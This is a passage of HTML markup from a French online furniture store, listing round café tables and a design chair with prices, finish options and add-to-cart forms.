href="https://www.100chaises.fr/463-88929-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3953-redi_structure_acier_finition-noir_3015_mat/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/463-88930-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3954-redi_structure_acier_finition-argent_3019/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/463-88931-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/463-88962-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3954-redi_structure_acier_finition-argent_3019/4124-redi_placage_stratifie_2023_2024-gris_perle_g003_fa">Table ronde pour café, hôtel, restaurant, snack&nbsp;NASTRA-MP, platine de sol base Ø400 mm. avec molettes de mise à niveau, colonne tube d'acier Ø60 mm., finition piétement peinture polyester noir brillant, noir mat, gris foncé, aluminium autre voir palette fabricant et gamme RAL. Plateau rond Ø600 et 700 mm., type aggloméré épaisseur 23 mm., finition placage...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=463&amp;id_product_attribute=88962" method="post"><input type="hidden" name="id_product" value="463"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/86871-large_default/table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.jpg"><meta itemprop="name" content="Table de café ronde NASTRA, piétement colonne centrale acier peint, plateau stratifié chant PVC noir."/><meta itemprop="url" content="https://www.100chaises.fr/463-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html"/><meta itemprop="description" content="Table ronde pour café, hôtel, restaurant, snack&nbsp;NASTRA-MP, platine de sol base Ø400 mm. avec molettes de mise à niveau, colonne tube d&#039;acier Ø60 mm., finition piétement peinture polyester noir brillant, noir mat, gris foncé, aluminium autre voir palette fabricant et gamme RAL. Plateau rond Ø600 et 700 mm., type aggloméré épaisseur 23 mm., finition placage..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="319.56"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1457" data-id-product-attribute="31335"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1457-31335-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-acier-peint-plateau-stratifie-unicolore.html#/234-redi_plaquage_bois_stratifie-blanc_111/413-redi_dimensions_plateaux-o60_cm" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/20575-home_default/petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-acier-peint-plateau-stratifie-unicolore.jpg" alt="SIXTIES petite table ronde design pied trompette central, couleur blanche" data-full-size-image-url="https://www.100chaises.fr/20575-thickbox_default/petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-acier-peint-plateau-stratifie-unicolore.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1457-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-acier-peint-plateau-stratifie-unicolore.html">Petite table ronde design SIXTIES, pied colonne...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1457-31335-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-acier-peint-plateau-stratifie-unicolore.html#/234-redi_plaquage_bois_stratifie-blanc_111/413-redi_dimensions_plateaux-o60_cm">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1457-31335-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-acier-peint-plateau-stratifie-unicolore.html#/234-redi_plaquage_bois_stratifie-blanc_111/413-redi_dimensions_plateaux-o60_cm">RE-SIXTIES-332/50</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1457-31335-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-acier-peint-plateau-stratifie-unicolore.html#/234-redi_plaquage_bois_stratifie-blanc_111/413-redi_dimensions_plateaux-o60_cm"> <span class="product-price" content="389.28">389,28&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1457-31335-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-acier-peint-plateau-stratifie-unicolore.html#/234-redi_plaquage_bois_stratifie-blanc_111/413-redi_dimensions_plateaux-o60_cm" class="color" title="Blanc 111" style="background-color: blanc111" ><span class="sr-only">Blanc 111</span></a> <a href="https://www.100chaises.fr/1457-31337-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-acier-peint-plateau-stratifie-unicolore.html#/239-redi_plaquage_bois_stratifie-noir_509/413-redi_dimensions_plateaux-o60_cm" class="color" title="Noir 509" style="background-color: noir509" ><span class="sr-only">Noir 509</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1457-31335-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-acier-peint-plateau-stratifie-unicolore.html#/234-redi_plaquage_bois_stratifie-blanc_111/413-redi_dimensions_plateaux-o60_cm">Petite table ronde design sur pied central SIXTIES, piètement type trompette ou tulipe, base Ø50 cm, colonne tube d'acier Ø5 cm, peinture blanche RAL-9016, noir, finition satiné RAL-9005. Plateau MDF, épaisseur 2,5 cm, finition placage stratifié blanc ou noir avec chant incliné 45° sous. Dimensions : Ø60 ou Ø70 cm au choix.</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1457&amp;id_product_attribute=31335" method="post"><input type="hidden" name="id_product" value="1457"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/20575-large_default/petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-acier-peint-plateau-stratifie-unicolore.jpg"><meta itemprop="name" content="Petite table ronde design SIXTIES, pied colonne centrale terminaison type trompette acier peint, plateau stratifié unicolore."/><meta itemprop="url" content="https://www.100chaises.fr/1457-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-acier-peint-plateau-stratifie-unicolore.html"/><meta itemprop="description" content="Petite table ronde design sur pied central SIXTIES, piètement type trompette ou tulipe, base Ø50 cm, colonne tube d&#039;acier Ø5 cm, peinture blanche RAL-9016, noir, finition satiné RAL-9005. Plateau MDF, épaisseur 2,5 cm, finition placage stratifié blanc ou noir avec chant incliné 45° sous. Dimensions : Ø60 ou Ø70 cm au choix."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="389.28"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1458" data-id-product-attribute="31345"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1458-31345-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-chrome-plateau-stratifie-unicolore.html#/239-redi_plaquage_bois_stratifie-noir_509/413-redi_dimensions_plateaux-o60_cm" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/20578-home_default/petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-chrome-plateau-stratifie-unicolore.jpg" alt="SIXTIES petite table ronde design pied trompette central chromé, plateau noir." data-full-size-image-url="https://www.100chaises.fr/20578-thickbox_default/petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-chrome-plateau-stratifie-unicolore.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1458-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-chrome-plateau-stratifie-unicolore.html">Petite table ronde design SIXTIES, pied colonne...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1458-31345-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-chrome-plateau-stratifie-unicolore.html#/239-redi_plaquage_bois_stratifie-noir_509/413-redi_dimensions_plateaux-o60_cm">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1458-31345-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-chrome-plateau-stratifie-unicolore.html#/239-redi_plaquage_bois_stratifie-noir_509/413-redi_dimensions_plateaux-o60_cm">RE-SIXTIES-332/50-ch</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1458-31345-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-chrome-plateau-stratifie-unicolore.html#/239-redi_plaquage_bois_stratifie-noir_509/413-redi_dimensions_plateaux-o60_cm"> <span class="product-price" content="421.2">421,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1458-31343-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-chrome-plateau-stratifie-unicolore.html#/234-redi_plaquage_bois_stratifie-blanc_111/413-redi_dimensions_plateaux-o60_cm" class="color" title="Blanc 111" style="background-color: blanc111" ><span class="sr-only">Blanc 111</span></a> <a href="https://www.100chaises.fr/1458-31345-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-chrome-plateau-stratifie-unicolore.html#/239-redi_plaquage_bois_stratifie-noir_509/413-redi_dimensions_plateaux-o60_cm" class="color" title="Noir 509" style="background-color: noir509" ><span class="sr-only">Noir 509</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1458-31345-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-chrome-plateau-stratifie-unicolore.html#/239-redi_plaquage_bois_stratifie-noir_509/413-redi_dimensions_plateaux-o60_cm">Petite table ronde design SIXTIES, piètement colonne centrale tube d'acier Ø50 mm., sur base ronde type trompette ou tulipe Ø500 mm., avec tampons plastique de protection des sols. Finition piétement chromé brillant. Plateau dimensions : Ø600 - 700 - 800 - 900 mm., type MDF, épaisseur 23 mm., finition plaquage stratifié unicolore (voir palette fabricant),...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1458&amp;id_product_attribute=31345" method="post"><input type="hidden" name="id_product" value="1458"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/20578-large_default/petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-chrome-plateau-stratifie-unicolore.jpg"><meta itemprop="name" content="Petite table ronde design SIXTIES, pied colonne centrale terminaison type trompette chromé, plateau stratifié unicolore."/><meta itemprop="url" content="https://www.100chaises.fr/1458-petite-table-ronde-design-sixties-pied-colonne-centrale-terminaison-type-trompette-chrome-plateau-stratifie-unicolore.html"/><meta itemprop="description" content="Petite table ronde design SIXTIES, piètement colonne centrale tube d&#039;acier Ø50 mm., sur base ronde type trompette ou tulipe Ø500 mm., avec tampons plastique de protection des sols. Finition piétement chromé brillant. Plateau dimensions : Ø600 - 700 - 800 - 900 mm., type MDF, épaisseur 23 mm., finition plaquage stratifié unicolore (voir palette fabricant),..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="421.2"/> </span> </span> </article></div></div></div> </section> <section class="crossselling-products block block-section"><p class="custom-title"> <span>Les clients</span> qui ont acheté ce produit ont également acheté...</p><div class="block-content"><div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2740" data-id-product-attribute="84450"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2740-84450-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/3363-redi_avec_ou_sans_coussin-avec/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4039-redi_restylon_plastique_couleur-anthracite" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/83380-home_default/chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.jpg" alt="Chaise design NASTRO, piétement 4 branches acier peint gris foncé, assise coque plastique anthracite avec coussin cuir." data-full-size-image-url="https://www.100chaises.fr/83380-thickbox_default/chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2740-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html">Chaise design NASTRO, assise coque plastique couleur...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2740-84450-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/3363-redi_avec_ou_sans_coussin-avec/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4039-redi_restylon_plastique_couleur-anthracite">RE-NASTRO-004</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2740-84450-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/3363-redi_avec_ou_sans_coussin-avec/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4039-redi_restylon_plastique_couleur-anthracite"> <span class="product-price" content="418.56">418,56&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2740-84439-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/271-redi_structure_acier_finition-chrome_brillant/320-redi_restylon_plastique_couleur-violet/3363-redi_avec_ou_sans_coussin-avec" class="color" title="Violet" style="background-color: Violet" ><span class="sr-only">Violet</span></a> <a href="https://www.100chaises.fr/2740-84439-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/271-redi_structure_acier_finition-chrome_brillant/320-redi_restylon_plastique_couleur-violet/3363-redi_avec_ou_sans_coussin-avec" class="color" title="Chromé brillant" style="background-color: acierchrome" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2740-84440-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/271-redi_structure_acier_finition-chrome_brillant/317-redi_restylon_plastique_couleur-noir/3363-redi_avec_ou_sans_coussin-avec" class="color" title="Noir" style="background-color: noir" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/2740-84441-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/271-redi_structure_acier_finition-chrome_brillant/315-redi_restylon_plastique_couleur-blanc/3363-redi_avec_ou_sans_coussin-avec" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2740-84474-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/320-redi_restylon_plastique_couleur-violet/3363-redi_avec_ou_sans_coussin-avec/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc 3000 brillant" style="background-image: url(/img/co/3836.jpg)" ><span class="sr-only">Blanc 3000 brillant</span></a> <a href="https://www.100chaises.fr/2740-84468-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/320-redi_restylon_plastique_couleur-violet/3363-redi_avec_ou_sans_coussin-avec/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/2740-84462-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/320-redi_restylon_plastique_couleur-violet/3363-redi_avec_ou_sans_coussin-avec/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/2740-84457-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/320-redi_restylon_plastique_couleur-violet/3363-redi_avec_ou_sans_coussin-avec/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/2740-84451-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/320-redi_restylon_plastique_couleur-violet/3363-redi_avec_ou_sans_coussin-avec/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/2740-84445-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/320-redi_restylon_plastique_couleur-violet/3363-redi_avec_ou_sans_coussin-avec/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/2740-84522-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/3363-redi_avec_ou_sans_coussin-avec/3957-redi_structure_acier_finition-taupe_3034_mat/4039-redi_restylon_plastique_couleur-anthracite" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <a href="https://www.100chaises.fr/2740-84442-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/271-redi_structure_acier_finition-chrome_brillant/3363-redi_avec_ou_sans_coussin-avec/4037-redi_restylon_plastique_couleur-vert_pomme" class="color" title="Vert pomme" style="background-image: url(/img/co/4037.jpg)" ><span class="sr-only">Vert pomme</span></a> <a href="https://www.100chaises.fr/2740-84443-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/271-redi_structure_acier_finition-chrome_brillant/3363-redi_avec_ou_sans_coussin-avec/4038-redi_restylon_plastique_couleur-taupe" class="color" title="Taupe" style="background-image: url(/img/co/4038.jpg)" ><span class="sr-only">Taupe</span></a> <a href="https://www.100chaises.fr/2740-84444-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/271-redi_structure_acier_finition-chrome_brillant/3363-redi_avec_ou_sans_coussin-avec/4039-redi_restylon_plastique_couleur-anthracite" class="color" title="Anthracite" style="background-image: url(/img/co/4039.jpg)" ><span class="sr-only">Anthracite</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2740-84450-chaise-design-nastro-assise-coque-plastique-couleur-avec-coussin-pietement-acier-peint-ou-chrome-brillant-lot-de-2-pieces.html#/3363-redi_avec_ou_sans_coussin-avec/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4039-redi_restylon_plastique_couleur-anthracite">Chaise design NASTRO, assise coque plastique "Restylon", monobloc, teinté dans la masse. Couleurs noir, blanc, anthracite, violet, vert pomme et taupe. Option coussin d'assise aspect cuir synthétique, gamme Ginkgo du fabricant Griffine, composition 85% PVC, 15% coton. épaisseur 1,3 mm. Certification feu M1 (NFP 92503), AM 18 (NFD 60-013), EN 1021.1-2....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2740&amp;id_product_attribute=84450" method="post"><input type="hidden" name="id_product" value="2740"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div></div></div> </section><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="easyzoom easyzoom-modal"> <a href="https://www.100chaises.fr/88217-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow"> <img class="js-modal-product-cover product-cover-modal img-fluid" width="820" alt="Table ronde repas CHR, CLASSIC, piétement colonne centrale acier peint, chromé brillant, inox brossé, plateau stratifié HPL." title="Table ronde repas CHR, CLASSIC, piétement colonne centrale acier peint, chromé brillant, inox brossé, plateau stratifié HPL."> </a></div> <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center"><div class="js-modal-mask mask nomargin "><div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider"><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/88217-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/88217-large_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Table ronde repas CHR, CLASSIC, piétement colonne centrale acier peint, chromé brillant, inox brossé, plateau stratifié HPL." title="Table ronde repas CHR, CLASSIC, piétement colonne centrale acier peint, chromé brillant, inox brossé, plateau stratifié HPL." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/88190-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/88190-large_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Palette peinture finition piétement table ronde CLASSIC, couleur au choix." title="Palette peinture finition piétement table ronde CLASSIC, couleur au choix." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/88191-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/88191-large_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Palette finition plateau, placage stratifié matière ou aspect bois pour table CLASSIC, au choix." title="Palette finition plateau, placage stratifié matière ou aspect bois pour table CLASSIC, au choix." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/88206-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/88206-large_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Palette finition plateau, placage stratifié matière ou aspect bois pour table CLASSIC, au choix." title="Palette finition plateau, placage stratifié matière ou aspect bois pour table CLASSIC, au choix." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/88207-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/88207-large_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Chant plateau noir ou blanc, incliné sous plateau à 45°." title="Chant plateau noir ou blanc, incliné sous plateau à 45°." width="381" itemprop="image"></div></div></div> </aside></div></div></div></div> <footer class="page-footer"> </footer></section></div></div> </section> <footer id="footer"><div id="footer-container-main" class="footer-container footer-style-2"><div class="container"><div class="row"><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle"><h5 class="block-title"><span>Actualité</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite" title="PROMOTIONS ! Découvrez les bons plans du moment - Chaises, tabourets, fauteuils... Du design haut de gamme et de qualité." > Promotions </a></li><li> <a href="https://www.100chaises.fr/nouveaux-produits" title="Liste de nos nouveaux produits" > Nouveaux produits </a></li><li> <a href="https://www.100chaises.fr/meilleures-ventes" title="Liste de nos produits les mieux vendus" > Meilleures ventes </a></li><li> <a href="https://www.100chaises.fr/content/category/1-home" title="" > Informations </a></li><li> <a href="https://www.100chaises.fr/content/46-revue-de-presse" title="Les magasines, sites et/ou émissions qui parlent de nous." > Revue de Presse </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"><span>Informations</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/content/1-livraison" title="Nos conditions générales de livraison" > Livraison </a></li><li> <a 